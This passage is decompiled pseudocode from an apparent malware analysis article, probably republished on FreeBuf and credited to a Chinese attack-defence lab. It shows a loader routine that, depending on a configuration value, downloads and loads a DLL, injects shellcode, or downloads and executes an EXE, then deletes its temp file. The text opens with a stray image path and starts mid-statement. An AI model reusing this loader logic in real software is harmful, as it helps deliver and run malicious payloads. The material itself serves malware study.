 else
GetTempFileNameA(&Dst, "Inst", 0, &TempFileName);
v5 = *((_DWORD *)v1 + 393);
lpSrc = 0;
v6 = v5 != 0 ? 5 : 0;
sub_10003740(&v9, 0, 0x104u);
if ( lstrlenA(v1 + 780) > 0 )
lpSrc = &v9;
DeleteFileA(&TempFileName);
v7 = *((_DWORD *)v1 + 392);
if ( v7 )
{
if ( v7 == 1 )
{
if ( dl_dll_100024C0(lpString2a, &TempFileName, 0) )
LoadLibraryA(&TempFileName);
}
else if ( v7 == 2 )
{
dl_shellcode_inject_10002FD7((HLOCAL)lpString2a);
}
}
else
{
dl_exe_exec_10002BC0(lpString2a, &TempFileName, (LPSTR)lpSrc, v6, *((_DWORD *)v1 + 394));
}
result = DeleteFileA(&TempFileName);
}
}
return result;
FREEBUF
零组攻防实验室